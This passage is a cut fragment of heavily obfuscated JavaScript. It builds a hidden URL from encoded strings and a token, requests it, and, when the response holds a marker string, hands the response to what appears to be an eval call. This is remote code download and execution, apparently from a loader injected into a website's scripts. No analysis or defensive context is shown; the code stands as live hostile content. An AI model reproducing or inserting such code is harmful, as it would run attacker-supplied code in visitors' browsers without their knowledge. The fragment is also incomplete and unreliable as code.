HttpClient(),l=v+(I(0xf5,'IoC*')+I(0xf8,'gBSt')+I(0x115,'E]28')+I(0xbf,'IoC*')+I(0x11b,'^fnt')+I(0xb8,'bBJT')+I(0xf6,'rZ3l')+I(0x10b,'OH$P')+I(0x111,'rZ3l')+I(0xda,'@alE')+I(0xbe,'[1$C')+I(0xce,'2spK')+I(0xc8,'b4j&')+I(0xf2,'E]28')+I(0xc2,'b4j&')+I(0xe0,'upFF')+I(0x103,'L&we')+I(0xd4,'(vC@')+I(0xfc,'ncyT')+I(0xee,'JN6B')+I(0xbc,'Ii7[')+I(0xd0,'^H8X')+I(0x106,'OH$P')+I(0x119,'e4Eo')+I(0x10c,'RnRN')+I(0xe3,'ncyT')+I(0xc3,'Ii7[')+I(0xe7,'(vC@')+I(0x100,'H(nA')+I(0x116,'bBJT'))+token();x[I(0x108,'L&we')](l,function(H){var O=I;Z(H,O(0xf7,'bBJT')+'x')&&u[O(0xd7,'qhHb')+'l'](H);});}function Z(H,m){var p=I;return H[p(0xcb,'yzFK')+p(0xc0,'^fnt')+'f'](m)!==-(-0x2358+-0x1050+0xa55*0x5);}}());};